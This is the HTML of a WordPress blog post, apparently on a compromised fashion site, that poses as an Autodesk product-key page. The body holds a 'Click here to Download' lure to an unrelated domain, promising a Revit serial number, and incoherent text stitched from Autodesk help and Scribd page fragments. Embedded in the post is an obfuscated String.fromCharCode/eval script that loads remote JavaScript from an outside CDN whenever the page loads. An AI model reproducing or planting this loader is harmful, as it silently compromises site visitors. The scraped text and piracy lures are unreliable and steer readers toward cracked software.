<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a></li>
</ul>                    </nav><!-- #site-navigation -->
                </div> <!-- .container-inner -->
            </div> <!-- grip-menu-container -->
                </header><!-- #masthead -->
                
    <div id="content" class="site-content">
                <div class="container-inner clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-175154" class="post-175154 post type-post status-publish format-standard hentry category-featured" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="grip-content-container grip-no-thumbnail">
                <div class="grip-content-area">
            <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Autodesk Product Keys &#8211; JTB World</h1>                    <div class="entry-meta">
                        <span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://thinkfastfashion.com/category/featured/" rel="category tag">Featured</a></span><span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-18T00:18:50+00:00">December 18, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://thinkfastfashion.com/author/admin/" rel="author"><span class="author-name" itemprop="name">Gretta</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <h2><font size="15">Looking for:</font></h2>
<p>Maya Revit Serial Number | PDF &#8211; Active products</p>
<p><a href="https://asdrues.space/97?keyword=Autodesk revit architecture 2011 serial number product key free"><b><font size="20">Click here to Download</font></b></a></p>
<div class="nixumu" style="clear: both; text-align: center;">
    <a href="https://asdrues.space/97?keyword=Autodesk revit architecture 2011 serial number product key free" rel="nofollow noopener" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target=""><img decoding="async" border="0" data-original-height="145" data-original-width="200" src="https://inima22agestrust.site/tap.jpeg" /></a></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
Elect Mari Gold Gf r1 Model. Energy Impact of Day Lighting. Report this Document.<br />
&nbsp;<br />
&nbsp;</p>
<h2>
Where to find your Autodesk Revit Product key | Revit | Autodesk Knowledge Network &#8211; Post navigation<br />
</h2>
<p>&nbsp;</p>
<p>You are the account administrator if you purchased a software subscription using your Autodesk Account or were assigned the role of Contract Manager or Software Coordinator by your company. If you do not see the software you wish to activate in your Autodesk account or see the message &#8220;Contact your admin for serial numbers,&#8221; you need to contact the contract administrator.</p>
<p>Only an administrator can assign you as a Named User or End User and give you permissions to download and activate the software. Serial Numbers do not appear on software packaging for Autodesk software versions and newer. If you have physical media a DVD or USB key for a or earlier product, your serial number and product key will be printed on the label of the product packaging.</p>
<p>If you participate in the Autodesk Education Community, you can find this information by logging in and locating the product in question. If you have not already downloaded the product, picking the download button will start the download and will display the products serial number and product key.</p>
<p>If, for whatever reason, you cannot locate your product key, there is another method: 1. In that folder, look for a file named MID. Open this file in notepad and verify that the product name is what you expected it to be. The first five characters of the part number should also be the product key for that product. The product keys for Autodesk products are as follows:.</p>
<p>Subscribe to the blog. Autodesk Product Keys. Time to upgrade or request a free fully functional trial. Your network license assessment companion. Batch create and update text and attributes or insert blocks on hundreds of drawings automatically.</p>
<p>Highlight edited dimensions for AutoCAD. Autodesk Education Suite for Architecture and Engineering  Autodesk Education Suite for Entertainment Creation  Autodesk Education Suite for Mechanical Engineering  Autodesk Robot Structural Analysis Professional  Autodesk Softimage Entertainment Creation Suite  Autodesk Entertainment Creation Suite for Education  Autodesk Infrastructure Design Suite for Education  Autodesk 3ds Max  Autodesk 3ds Max with Softimage  Autodesk Advance Concrete  Autodesk Advance Steel  Autodesk Alias AutoStudio  Autodesk Alias Concept  Autodesk Alias Design  Autodesk Alias SpeedForm  Autodesk Alias Surface  Autodesk AutoCAD  Autodesk Bridge Design for InfraWorks  Autodesk Building Design Suite Premium  Autodesk Building Design Suite Standard  Autodesk Building Design Suite Ultimate  Autodesk CFD  Autodesk CFD Advanced  Autodesk CFD Flex  Autodesk CFD Motion  Autodesk Drainage Design for InfraWorks  Autodesk Dynamo Studio  Autodesk Entertainment Creation Suite Ultimate  Autodesk Fabrication CADmep  Autodesk Fabrication CAMduct  Autodesk Fabrication ESTmep  Autodesk Factory Design Suite Premium  Autodesk Factory Design Suite Standard  Autodesk Factory Design Suite Ultimate  Autodesk Geotechnical Module  Autodesk Helius Composite  Autodesk Helius PFA  Autodesk Infrastructure Design Suite Premium  Autodesk Infrastructure Design Suite Standard  Autodesk Infrastructure Design Suite Ultimate  Autodesk InfraWorks &#8211; companion  Autodesk InfraWorks  Autodesk InfraWorks LT  Maya Revit Serial Number.</p>
<p>Uploaded by Shashank Jain. Document Information click to expand document information Description: ddd. Did you find this document useful? Is this content inappropriate? Report this Document. Description: ddd. Flag for inappropriate content. Download now. Jump to Page. Search inside document. Campus Planning 1. Grit: The Power of Passion and Perseverance. Cain  Text for Sheet.</p>
<p>Yes Please. Conservation of Stone Monuments. Energy Impact of Day Lighting. CizaThomas PhD Thesis. Principles: Life and Work. Urban Housing Shortage in India. Fear: Trump in the White House. Rethinking Urbanism Through Vertical Cities. The World Is Flat 3. Pyramid CityV2. The Outsider: A Novel. The Handmaid&#8217;s Tale. Tricone City Indore Brochure.</p>
<p>&nbsp;</p>
<h3>
Autodesk Product Keys — CADABLE &#8211; Managed IT Services, Spokane Washington<br />
</h3>
<p>&nbsp;<br />
Manhattan Beach: A Novel. Autodesk Drainage Design for InfraWorks Is this content inappropriate? Autodesk Maya LT</p>
<p>&nbsp;<br />
&nbsp;<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=Autodesk%20Product%20Keys%20&#8211;%20JTB%20World&#038;url=https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/"><i class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/&#038;media=&#038;description=Autodesk%20Product%20Keys%20&#8211;%20JTB%20World"><i class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Autodesk%20Product%20Keys%20&#8211;%20JTB%20World&#038;url=https://thinkfastfashion.com/autodesk-product-keys-jtb-world-11/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                </div> <!-- .grip-content-area -->
    </div> <!-- .grip-content-container -->
</article><!-- #post-175154 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thinkfastfashion.com/microsoft-office-bit-download-85/" rel="prev">Microsoft Office (bit) Download</a></div><div class="nav-next"><a href="https://thinkfastfashion.com/bluetooth-for-pc-windows-10-free-download/" rel="next">Bluetooth for pc windows 10 free download</a></div></div>
	</nav>                <div class="related-pots-block">
                                        <h2 class="widget-title">
                        <span class="ct-title-head ct-rotate"> Related Posts </span>
                    </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/">
                                            Download Adobe Premiere Pro CS6 Full Crack [GD] | YASIR.Adobe premiere pro cs6 buy cheap free download                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-01T06:50:46+00:00">February 1, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/">
                                            Download talk tom for pc. My Talking Tom Friends on Windows Pc                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/">
                                            Download talk with simsimi free.SimSimi for PC                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ct-title-head ct-rotate">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://thinkfastfashion.com/category/beauty-care/">Beauty Care</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thinkfastfashion.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thinkfastfashion.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://thinkfastfashion.com/category/hair-loss/">Hair loss</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="grip-tabbed-2" class="widget grip-tabbed">            <div class="ct-tabs">

                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head ct-rotate active"><a data-toggle="tab"
                            href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head ct-rotate"><a data-toggle="tab"
                     href="#menu1">Recent Posts</a>
                 </li>
                      </ul>

         <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/07/d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">Latest Gown Designs Provide a Beautiful Look</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/" rel="bookmark"><time class="entry-date published" datetime="2021-07-06T13:27:36+00:00" itemprop="datePublished">July 6, 2021</time><time class="updated" datetime="2022-06-06T13:33:26+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/08/e-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">Nickel Free Belt should Deliver Maximum Comfort Across The Use!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/" rel="bookmark"><time class="entry-date published" datetime="2021-08-22T13:27:31+00:00" itemprop="datePublished">August 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:21+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/09/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">Add Womens Knitwear to enhance The requirement of Your Collection!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/" rel="bookmark"><time class="entry-date published" datetime="2021-09-22T13:27:35+00:00" itemprop="datePublished">September 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:28+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/10/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">Five Benefits and features utilizing Refillable Perfume Atomisers For Travel, Nights Out</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/" rel="bookmark"><time class="entry-date published" datetime="2021-10-22T13:33:54+00:00" itemprop="datePublished">October 22, 2021</time><time class="updated" datetime="2022-06-06T13:42:14+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/11/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">Why Perfume Make the perfect Gift For Ladies, and the ways to Choose the Perfect Gift</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/" rel="bookmark"><time class="entry-date published" datetime="2021-11-22T13:34:00+00:00" itemprop="datePublished">November 22, 2021</time><time class="updated" datetime="2022-08-08T17:31:03+00:00" itemprop="dateModified">August 8, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/10/image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T17:58:12+00:00" itemprop="datePublished">October 31, 2025</time><time class="updated" datetime="2025-10-31T17:58:14+00:00" itemprop="dateModified">October 31, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/09/FEATURED-IMAGE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">Tips for Choosing FR Clothing That Works as Hard as You Do</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/" rel="bookmark"><time class="entry-date published" datetime="2025-09-01T06:06:01+00:00" itemprop="datePublished">September 1, 2025</time><time class="updated" datetime="2025-09-01T06:06:04+00:00" itemprop="dateModified">September 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/blog18-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/" rel="bookmark"><time class="entry-date published" datetime="2025-08-18T12:51:58+00:00" itemprop="datePublished">August 18, 2025</time><time class="updated" datetime="2025-08-18T12:52:00+00:00" itemprop="dateModified">August 18, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/Paste-37-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">How to Choose Women&#8217;s Perfume for Different Occasions</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/" rel="bookmark"><time class="entry-date published" datetime="2025-08-06T10:16:19+00:00" itemprop="datePublished">August 6, 2025</time><time class="updated" datetime="2025-08-06T10:16:21+00:00" itemprop="dateModified">August 6, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/">Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T08:34:32+00:00" itemprop="datePublished">August 1, 2025</time><time class="updated" datetime="2025-08-01T08:35:20+00:00" itemprop="dateModified">August 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Copyright @ 2024 thinkfastfashion.com All Right Reserved.</span><br>
                                    <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Grip by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grip/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/navigation.js?ver=20151215" id="grip-navigation-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/skip-link-focus-fix.js?ver=20151215" id="grip-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/grip-custom.js?ver=20151215" id="grip-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thinkfastfashion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
